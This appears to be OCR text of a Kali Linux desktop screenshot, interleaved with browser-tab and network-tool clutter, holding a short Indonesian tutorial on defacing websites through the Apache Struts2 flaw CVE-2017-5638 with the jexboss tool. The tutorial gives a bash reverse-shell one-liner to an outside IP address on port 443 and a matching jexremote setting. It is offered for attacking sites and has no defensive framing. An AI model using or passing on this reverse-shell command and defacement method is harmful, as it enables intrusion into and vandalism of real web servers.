 Applications Places Fri Mar 17, 3:43 PM root
Online Ping, Traceroute, DNS lookup, WHOIS, Port check, Reverse lookup, Proxy checker, Bandwidth meter, Network calculator, Network mask calculator, Country by IP, Unit cc
GitHub - joaomatosf/j... (2) IndoXploit Online Ping, Tracero...
ping.eu Google
Most Visited
*(Untitled)
File Edit Search Options Help
Haii
kali ini saya akan  share tutorial deface dengan apache struts2 (CVE-2017-5638)
disini saya dibantu olehh tools jexboss bisa kalian unduh di bawah ini
https://github.com/joaomatosf/jexboss/
langsung saja tutorialnya
untuk Reverse Shell kita menggunakan metasploit xD
caranya begini
/bin/bash -i > /dev/tcp/36.73.85.206/443 0>&1 2>&1\n
atau bisa pake dibawah ini
jexremote=36.73.85.206:443
Network mask calculator – Calculates network mask by subnet range
Country by IP – Detects country by IP or host
root@GamePlay: ~/exploit/jexboss
Waiting for ping.eu...
Online Ping, Tracerou... *(Untitled) [Home] [root@GamePlay: ~/e...